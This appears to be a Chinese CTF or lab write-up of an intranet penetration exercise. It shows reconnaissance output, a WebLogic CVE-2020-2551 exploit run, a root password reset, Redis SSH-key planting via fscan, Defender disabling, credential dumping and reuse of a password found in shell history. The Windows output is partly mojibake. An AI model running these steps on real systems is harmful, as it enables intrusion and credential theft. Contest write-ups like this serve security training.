4 ��Ŀ¼ 126,700,122,112 �����ֽ�
������ C �еľ�û�б�ǩ��
�������� A696-C4FC
C:\Users\Administrator\Desktop ��Ŀ¼
2023/05/10 22:18 <DIR> .
2023/05/10 22:18 <DIR> ..
2023/05/05 14:39 1,190 RedisDesktopManager.lnk
1 ���ļ� 1,190 �ֽ�
2 ��Ŀ¼ 126,700,122,112 �����ֽ�
Windows IP ����
��̫�������� ��̫�� 2:
�����ض��� DNS �� . . . . . . . :
�������� IPv6 ��ַ. . . . . . . . : fe80::2caf:f7d7:cd87:c5dc%5
IPv4 ��ַ . . . . . . . . . . . . : 192.168.0.55
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :
��������� Reusable ISATAP Interface {1798E6ED-B1D3-4DA3-A24B-2CE5D2862706}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS �� . . . . . . . :
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
����������ϣ�������һ����������
�ӿ�: 192.168.0.55 --- 0x5
Internet ��ַ �����ַ ����
192.168.0.12 52-54-53-6e-8f-fc ��̬
192.168.0.255 ff-ff-ff-ff-ff-ff ��̬
224.0.0.22 01-00-5e-00-00-16 ��̬
224.0.0.252 01-00-5e-00-00-fc ��̬
239.255.255.250 01-00-5e-7f-ff-fa ��̬
255.255.255.255 ff-ff-ff-ff-ff-ff ��̬
�����
Э�� ���ص�ַ �ⲿ��ַ ״̬ PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 708
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1800
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 828
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 440
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 964
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 836
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 836
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 1620
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 560
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 1512
TCP 0.0.0.0:49671 0.0.0.0:0 LISTENING 568
TCP 192.168.0.55:139 0.0.0.0:0 LISTENING 4
TCP 192.168.0.55:3306 192.168.0.12:43636 ESTABLISHED 1800
TCP 192.168.0.55:3306 192.168.0.12:43702 ESTABLISHED 1800
TCP 192.168.0.55:3306 192.168.0.12:43798 ESTABLISHED 1800
TCP [::]:135 [::]:0 LISTENING 708
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3389 [::]:0 LISTENING 828
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 440
TCP [::]:49665 [::]:0 LISTENING 964
TCP [::]:49666 [::]:0 LISTENING 836
TCP [::]:49667 [::]:0 LISTENING 836
TCP [::]:49668 [::]:0 LISTENING 1620
TCP [::]:49669 [::]:0 LISTENING 560
TCP [::]:49670 [::]:0 LISTENING 1512
TCP [::]:49671 [::]:0 LISTENING 568
UDP 0.0.0.0:123 *:* 320
UDP 0.0.0.0:500 *:* 836
UDP 0.0.0.0:3389 *:* 828
UDP 0.0.0.0:4500 *:* 836
UDP 0.0.0.0:5050 *:* 320
UDP 0.0.0.0:5353 *:* 1032
UDP 0.0.0.0:5355 *:* 1032
UDP 127.0.0.1:1900 *:* 3200
UDP 127.0.0.1:49704 *:* 3200
UDP 192.168.0.55:137 *:* 4
UDP 192.168.0.55:138 *:* 4
UDP 192.168.0.55:1900 *:* 3200
UDP 192.168.0.55:49703 *:* 3200
UDP [::]:123 *:* 320
UDP [::]:500 *:* 836
UDP [::]:3389 *:* 828
UDP [::]:4500 *:* 836
UDP [::]:5353 *:* 1032
UDP [::]:5355 *:* 1032
UDP [::1]:1900 *:* 3200
UDP [::1]:49702 *:* 3200
UDP [fe80::2caf:f7d7:cd87:c5dc%5]:1900 *:* 3200
UDP [fe80::2caf:f7d7:cd87:c5dc%5]:49701 *:* 3200
ӳ������ PID �Ự�� �Ự# �ڴ�ʹ��
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 4 K
System 4 Services 0 132 K
smss.exe 268 Services 0 1,072 K
csrss.exe 360 Services 0 4,068 K
csrss.exe 432 Console 1 3,688 K
wininit.exe 440 Services 0 5,048 K
winlogon.exe 492 Console 1 13,128 K
services.exe 560 Services 0 6,868 K
lsass.exe 568 Services 0 13,480 K
svchost.exe 652 Services 0 13,160 K
svchost.exe 708 Services 0 8,000 K
dwm.exe 820 Console 1 29,492 K
svchost.exe 828 Services 0 13,256 K
svchost.exe 836 Services 0 43,116 K
svchost.exe 908 Services 0 17,144 K
svchost.exe 964 Services 0 13,080 K
svchost.exe 320 Services 0 15,656 K
svchost.exe 628 Services 0 15,600 K
svchost.exe 1032 Services 0 19,308 K
svchost.exe 1040 Services 0 6,952 K
svchost.exe 1512 Services 0 6,660 K
spoolsv.exe 1620 Services 0 15,552 K
svchost.exe 1672 Services 0 19,412 K
dllhost.exe 1748 Services 0 7,576 K
mysqld.exe 1800 Services 0 31,636 K
svchost.exe 1848 Services 0 7,956 K
MsMpEng.exe 1900 Services 0 167,532 K
qemu-ga.exe 1916 Services 0 8,544 K
dllhost.exe 2044 Services 0 12,448 K
msdtc.exe 2184 Services 0 9,632 K
LogonUI.exe 2580 Console 1 41,408 K
svchost.exe 3200 Services 0 6,564 K
cmd.exe 2420 Services 0 2,756 K
conhost.exe 2292 Services 0 7,020 K
tasklist.exe 2800 Services 0 7,756 K

WmiPrvSE.exe 3756 Services 0 8,464 Kmimikatz 被杀了。。
MsMpEng.exe <=> Microsoft Security Essentials
直接加个账号练上去,然后关掉 win defender,然后 dump
啥也没有啊

不过 Administrator 的桌面上有个 Redis 客户端,估计连的是 192.168.0.33:6379 这个
感觉这台机器上哪里存了密码
赛后看了其他队 wp 发现要解本机的 NTLM hash 然后拿去 cmd5 解密得到明文密码,用这个密码就能登录 redis 然后进一步弹 shell
好吧,摸了(
漏洞挖掘场景3 [2/4]
入口 192.168.33.77 weblogic
(icmp) Target 10.103.164.235 is alive
[*] Icmp alive hosts len is: 1
10.103.164.235:22 open
10.103.164.235:7001 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle:http://10.103.164.235:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan:http://10.103.164.235:7001 [weblogic]经典 weblogic,直接工具一把梭哈

CVE_2020_2551
# pwd
/home/weblogic/Oracle/Middleware/user_projects/domains/base_domain
# ls -al ../../../coherence_3.7/
total 16
drwxrwxr-x. 6 weblogic weblogic 121 Apr 23 07:26 .
drwxrwxr-x. 8 weblogic weblogic 204 Apr 23 07:29 ..
drwxr-x---. 2 weblogic weblogic 265 Apr 23 07:25 bin
-rw-rw-r--. 1 weblogic weblogic 38 Apr 23 07:26 .home
drwxrwxr-x. 3 weblogic weblogic 25 Apr 23 07:26 inventory
drwxrwxr-x. 3 weblogic weblogic 4096 Apr 23 07:25 lib
-rw-rw-r--. 1 weblogic weblogic 339 Apr 23 07:26 .product.properties
-rw-rw-r--. 1 weblogic weblogic 97 Apr 23 07:25 product.xml
drwxrwxr-x. 2 weblogic weblogic 31 Apr 23 07:26 uninstall
# ls -al ../../../coherence_3.7/bin
drwxr-x---. 2 weblogic weblogic 265 Apr 23 07:25 .
drwxrwxr-x. 6 weblogic weblogic 121 Apr 23 07:26 ..
-rw-rw-r--. 1 weblogic weblogic 831 Apr 23 07:25 cache-server.cmd
-rw-rw-r--. 1 weblogic weblogic 1003 Apr 23 07:25 cache-server.sh
-rw-rw-r--. 1 weblogic weblogic 1165 Apr 23 07:25 coherence.cmd
-rw-rw-r--. 1 weblogic weblogic 1340 Apr 23 07:25 coherence.sh
-rw-rw-r--. 1 weblogic weblogic 574 Apr 23 07:25 datagram-test.cmd
-rw-rw-r--. 1 weblogic weblogic 691 Apr 23 07:25 datagram-test.sh
-rw-rw-r--. 1 weblogic weblogic 583 Apr 23 07:25 multicast-test.cmd
-rw-rw-r--. 1 weblogic weblogic 694 Apr 23 07:25 multicast-test.sh
-rw-rw-r--. 1 weblogic weblogic 546 Apr 23 07:25 optimize.reg
-rw-rw-r--. 1 weblogic weblogic 1108 Apr 23 07:25 query.cmd
-rw-rw-r--. 1 weblogic weblogic 1208 Apr 23 07:25 query.sh
-rw-rw-r--. 1 weblogic weblogic 976 Apr 23 07:25 readme.txt
# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 May20 ? 00:00:03 /usr/lib/systemd/systemd --switched-root --system --deserialize 21
root 2 0 0 May20 ? 00:00:00 [kthreadd]
root 4 2 0 May20 ? 00:00:00 [kworker/0:0H]
root 5 2 0 May20 ? 00:00:00 [kworker/u4:0]
root 6 2 0 May20 ? 00:00:00 [ksoftirqd/0]
root 7 2 0 May20 ? 00:00:00 [migration/0]
root 8 2 0 May20 ? 00:00:00 [rcu_bh]
root 9 2 0 May20 ? 00:00:00 [rcu_sched]
root 10 2 0 May20 ? 00:00:00 [lru-add-drain]
root 11 2 0 May20 ? 00:00:00 [watchdog/0]
root 12 2 0 May20 ? 00:00:00 [watchdog/1]
root 13 2 0 May20 ? 00:00:00 [migration/1]
root 14 2 0 May20 ? 00:00:00 [ksoftirqd/1]
root 16 2 0 May20 ? 00:00:00 [kworker/1:0H]
root 18 2 0 May20 ? 00:00:00 [kdevtmpfs]
root 19 2 0 May20 ? 00:00:00 [netns]
root 20 2 0 May20 ? 00:00:00 [khungtaskd]
root 21 2 0 May20 ? 00:00:00 [writeback]
root 22 2 0 May20 ? 00:00:00 [kintegrityd]
root 23 2 0 May20 ? 00:00:00 [bioset]
root 24 2 0 May20 ? 00:00:00 [bioset]
root 25 2 0 May20 ? 00:00:00 [bioset]
root 26 2 0 May20 ? 00:00:00 [kblockd]
root 27 2 0 May20 ? 00:00:00 [md]
root 28 2 0 May20 ? 00:00:00 [edac-poller]
root 29 2 0 May20 ? 00:00:00 [watchdogd]
root 36 2 0 May20 ? 00:00:00 [kswapd0]
root 37 2 0 May20 ? 00:00:00 [ksmd]
root 38 2 0 May20 ? 00:00:00 [khugepaged]
root 39 2 0 May20 ? 00:00:00 [crypto]
root 47 2 0 May20 ? 00:00:00 [kthrotld]
root 48 2 0 May20 ? 00:00:00 [kworker/u4:1]
root 49 2 0 May20 ? 00:00:00 [kmpath_rdacd]
root 50 2 0 May20 ? 00:00:00 [kaluad]
root 52 2 0 May20 ? 00:00:00 [kpsmoused]
root 53 2 0 May20 ? 00:00:00 [kworker/0:2]
root 54 2 0 May20 ? 00:00:00 [ipv6_addrconf]
root 67 2 0 May20 ? 00:00:00 [deferwq]
root 120 2 0 May20 ? 00:00:00 [kauditd]
root 201 2 0 May20 ? 00:00:00 [rpciod]
root 202 2 0 May20 ? 00:00:00 [xprtiod]
root 263 2 0 May20 ? 00:00:00 [ata_sff]
root 276 2 0 May20 ? 00:00:00 [scsi_eh_0]
root 277 2 0 May20 ? 00:00:00 [scsi_tmf_0]
root 279 2 0 May20 ? 00:00:00 [scsi_eh_1]
root 280 2 0 May20 ? 00:00:00 [kworker/1:1H]
root 282 2 0 May20 ? 00:00:00 [scsi_tmf_1]
root 294 2 0 May20 ? 00:00:00 [bioset]
root 295 2 0 May20 ? 00:00:00 [xfsalloc]
root 296 2 0 May20 ? 00:00:00 [xfs_mru_cache]
root 297 2 0 May20 ? 00:00:00 [xfs-buf/vda1]
root 298 2 0 May20 ? 00:00:00 [xfs-data/vda1]
root 299 2 0 May20 ? 00:00:00 [xfs-conv/vda1]
root 300 2 0 May20 ? 00:00:00 [xfs-cil/vda1]
root 301 2 0 May20 ? 00:00:00 [xfs-reclaim/vda]
root 302 2 0 May20 ? 00:00:00 [xfs-log/vda1]
root 303 2 0 May20 ? 00:00:00 [xfs-eofblocks/v]
root 304 2 0 May20 ? 00:00:00 [xfsaild/vda1]
root 305 2 0 May20 ? 00:00:00 [kworker/0:1H]
root 403 1 0 May20 ? 00:00:00 /usr/lib/systemd/systemd-journald
root 440 1 0 May20 ? 00:00:00 /usr/lib/systemd/systemd-udevd
root 472 1 0 May20 ? 00:00:00 /sbin/auditd
root 478 2 0 May20 ? 00:00:00 [hwrng]
root 538 2 0 May20 ? 00:00:00 [ttm_swap]
root 552 2 0 May20 ? 00:00:00 [kvm-irqfd-clean]
polkitd 554 1 0 May20 ? 00:00:00 /usr/lib/polkit-1/polkitd --no-debug
root 556 1 0 May20 ? 00:00:00 /usr/bin/qemu-ga --method=virtio-serial --path=/dev/virtio-ports/org.qemu.guest_agent.0 --blacklist=guest-file-open,guest-file-close,guest-file-read,guest-file-write,guest-file-seek,guest-file-flush,guest-exec,guest-exec-status -F/etc/qemu-ga/fsfreeze-hook
rpc 557 1 0 May20 ? 00:00:00 /sbin/rpcbind -w
root 566 1 0 May20 ? 00:00:00 /usr/sbin/sshd -D
root 568 1 0 May20 ? 00:00:00 /usr/sbin/rsyslogd -n
root 571 1 0 May20 ? 00:00:00 /usr/sbin/irqbalance --foreground
root 585 1 0 May20 ? 00:00:00 /usr/sbin/gssproxy -D
dbus 586 1 0 May20 ? 00:00:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
root 587 1 0 May20 ? 00:00:00 /bin/sh /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/startWebLogic.sh
chrony 595 1 0 May20 ? 00:00:00 /usr/sbin/chronyd
root 596 587 0 May20 ? 00:00:00 /bin/sh /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/bin/startWebLogic.sh
root 616 1 0 May20 ? 00:00:00 /usr/bin/python2 -Es /usr/sbin/tuned -l -P
root 618 1 0 May20 ? 00:00:00 /usr/lib/systemd/systemd-logind
root 683 1 0 May20 ? 00:00:00 /usr/sbin/crond -n
root 691 1 0 May20 tty1 00:00:00 /sbin/agetty --noclear tty1 linux
root 693 1 0 May20 ttyS0 00:00:00 /sbin/agetty --keep-baud 115200,38400,9600 ttyS0 vt220
root 800 596 0 May20 ? 00:00:17 /usr/lib/jvm/java-1.7.0-openjdk-1.7.0.261-2.6.22.2.el7_8.x86_64/bin/java -Xms512m -Xmx512m -Dweblogic.Name=AdminServer -Djava.security.policy=/home/weblogic/Oracle/Middleware/wlserver_10.3/server/lib/weblogic.policy -da -Dplatform.home=/home/weblogic/Oracle/Middleware/wlserver_10.3 -Dwls.home=/home/weblogic/Oracle/Middleware/wlserver_10.3/server -Dweblogic.home=/home/weblogic/Oracle/Middleware/wlserver_10.3/server -Dweblogic.management.discover=true -Dwlw.iterativeDev= -Dwlw.testConsole= -Dwlw.logErrorsToConsole= -Dweblogic.ext.dirs=/home/weblogic/Oracle/Middleware/patch_wls1036/profiles/default/sysext_manifest_classpath:/home/weblogic/Oracle/Middleware/patch_ocp371/profiles/default/sysext_manifest_classpath weblogic.Server
root 817 1 0 May20 ? 00:00:00 /usr/libexec/postfix/master -w
postfix 827 817 0 May20 ? 00:00:00 pickup -l -t unix -u
postfix 828 817 0 May20 ? 00:00:00 qmgr -l -t unix -u
root 986 2 0 May20 ? 00:00:00 [dio/vda1]
root 1305 2 0 00:01 ? 00:00:00 [kworker/0:1]
find / -mtime -30 -type f -exec grep "flag{" {} +找不到 flag 在哪,人麻了
(后来才知道这台机器就没 flag,啥也不说太蠢了
改密码 ssh 登上去看算了
echo "root:miaotony111"|chpasswd 内网
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000
link/ether 52:54:42:26:4c:87 brd ff:ff:ff:ff:ff:ff
inet 10.103.132.0/16 brd 10.103.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::5054:42ff:fe26:4c87/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000
link/ether 52:54:5b:1b:d9:6e brd ff:ff:ff:ff:ff:ff
inet 192.168.33.77/24 brd 192.168.33.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::5054:5bff:fe1b:d96e/64 scope link
valid_lft forever preferred_lft forever
(icmp) Target 192.168.33.77 is alive
(icmp) Target 192.168.33.55 is alive
(icmp) Target 192.168.33.127 is alive
(icmp) Target 192.168.33.149 is alive
[*] Icmp alive hosts len is: 4
192.168.33.77:7001 open
192.168.33.55:6379 open
192.168.33.127:3306 open
192.168.33.149:80 open
192.168.33.127:80 open
192.168.33.149:22 open
192.168.33.127:22 open
192.168.33.55:22 open
192.168.33.77:22 open
[*] alive ports len is: 9
start vulscan
[*] WebTitle: http://192.168.33.149 code:200 len:13906 title:None
[*] WebTitle: http://192.168.33.127 code:403 len:4897 title:Apache HTTP Server Test Page powered by CentOS
[+] Redis:192.168.33.55:6379 unauthorized file://dump.rdb
[+] Redis:192.168.33.55:6379 like can write /root/.ssh/
[+] Redis:192.168.33.55:6379 like can write /var/spool/cron/
[*] WebTitle: http://192.168.33.77:7001 code:404 len:1164 title:Error 404--Not Found

[+] InfoScan:http://192.168.33.77:7001 [weblogic]flag1 192.168.33.55:6379 redis
直接写公钥好了
./fscan_amd64 -h 192.168.33.55 -rf id_ed25519.pub
连上去拿 flag
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000
link/ether 52:54:1d:7a:2e:db brd ff:ff:ff:ff:ff:ff
inet 10.103.173.192/16 brd 10.103.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::5054:1dff:fe7a:2edb/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000
link/ether 52:54:4f:1b:b8:25 brd ff:ff:ff:ff:ff:ff
inet 192.168.33.55/24 brd 192.168.33.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::5054:4fff:fe1b:b825/64 scope link
valid_lft forever preferred_lft forever还有个 10.103.173.192 内网啊? 感觉只是大内网重复了?(后来和技术支持确认了就是入口机器共用的网段
(icmp) Target 10.103.173.192 is alive
(icmp) Target 10.103.173.125 is alive
[*] Icmp alive hosts len is: 2
10.103.173.192:6379 open
10.103.173.192:22 open
10.103.173.125:3306 open
10.103.173.125:80 open
10.103.173.125:22 open
[*] alive ports len is: 5
start vulscan
[*] WebTitle: http://10.103.173.125 code:403 len:4897 title:Apache HTTP Server Test Page powered by CentOS
[+] Redis:10.103.173.192:6379 unauthorized file://dump.rdb
[+] Redis:10.103.173.192:6379 like can write /root/.ssh/
[+] Redis:10.103.173.192:6379 like can write /var/spool/cron/# history
1 #!/bin/bash
2 #repo.sh
3 git clone https://github.com/program/repo.git
48 #database
49 sudo apt install mysql-server mysql-client
50 sudo mysql_secure_installation
51 sudo mysql
52 CREATE DATABASE my_db;
53 CREATE USER 'my_user' IDENTIFIED BY 'password';
54 GRANT ALL ON my_db.* TO 'my_user';
55 FLUSH PRIVILEGES;
56 exit
57 mysql -u my_user -p
58 SHOW DATABASES;
59 #gitlab
60 sudo apt install gitlab-ce
61 sudo gitlab-ctl reconfigure
62 curl http://192.168.33.127 -u Admin -p bQqYfe5eqN2CttsV
63 cd /home/user1
64 mkdir scripts
65 cd scripts
66 nano script1.sh
67 chmod +x script1.sh
68 ./script1.sh
345 cd /usr/local/redis-3.2.2/
346 ls
347 vim redis.conf

348 src/redis-server redis.confflag2 192.168.33.127 Zabbix
入口机器的历史记录里有一条
curl http://192.168.33.127 -u Admin -p bQqYfe5eqN2CttsV
拿这个用户名密码去登录

